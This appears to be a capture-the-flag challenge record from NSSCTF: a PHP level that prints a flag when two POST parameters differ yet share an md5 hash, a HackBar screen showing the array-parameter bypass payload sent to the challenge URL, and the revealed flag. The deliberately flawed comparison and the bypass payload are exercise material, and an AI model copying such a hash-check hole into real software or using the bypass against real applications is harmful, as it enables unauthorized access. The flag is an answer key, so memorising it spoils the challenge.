 <?php
error_reporting(0);
include "flag.php";
highlight_file(__FILE__);
if($_POST['param1']!==$_POST['param2']&&md5($_POST['param1'])===md5($_POST['param2'])){
echo $flag;
} NSSCTF{33fc33c0-a905-41f8-965b-3002e8da934f}
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://node4.anna.nssctf.cn:28361/levell14.php
Use POST method
enctype
application/x-www-form-urlencoded
Body
param1[]=1&param2[]=2
MODIFY HEADER